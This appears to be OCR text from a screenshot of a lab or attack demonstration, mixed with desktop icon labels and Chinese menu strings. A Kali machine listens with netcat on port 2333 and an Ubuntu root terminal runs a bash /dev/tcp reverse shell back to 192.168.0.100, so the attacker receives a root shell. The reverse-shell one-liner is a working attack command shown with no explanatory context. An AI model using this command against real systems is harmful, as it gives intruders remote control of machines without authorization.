 root@ubuntu: ~
10:11 下午
root@ubuntu: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~]
└─# nc -lvp 2333
listening on [any] 2333 ...
192.168.0.108: inverse host lookup failed: Unknown host
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.108] 52382
root@ubuntu:~#
BOTNET
PHISHING
MALWARE
DDOS
win10attack
Ubuntu 64 位
Activities
Terminal
五 22:11
root@ubuntu: ~
File Edit View Search Terminal Help
root@ubuntu:~# bash -c "bash -i>& /dev/tcp/192.168.0.100/2333 0>&1"